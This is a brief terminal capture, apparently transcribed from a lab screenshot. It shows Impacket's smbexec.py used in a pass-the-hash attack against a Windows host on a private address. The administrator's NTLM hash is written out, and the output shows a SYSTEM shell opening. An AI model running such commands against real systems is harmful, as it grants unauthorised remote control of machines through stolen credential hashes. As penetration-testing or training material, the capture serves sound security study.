 ┌──(root㉿lantana)-[/usr/share/doc/python3-impacket/examples]
└─# python3 smbexec.py administrator@192.168.64.33 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd14
48319a8c04f
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>